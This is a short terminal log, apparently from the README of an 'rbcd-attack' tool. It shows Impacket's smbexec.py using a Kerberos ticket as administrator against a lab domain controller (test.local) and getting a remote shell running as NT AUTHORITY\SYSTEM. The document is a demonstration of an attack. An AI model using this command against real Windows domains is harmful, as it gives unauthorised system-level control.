 ~/Documents/Tools/rbcd-attack-master 06:2
❯ smbexec.py test.local/administrator@WIN-PJ6ELFEG09P.test.local -k -no-pass -dc-ip 192.168.239.145
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>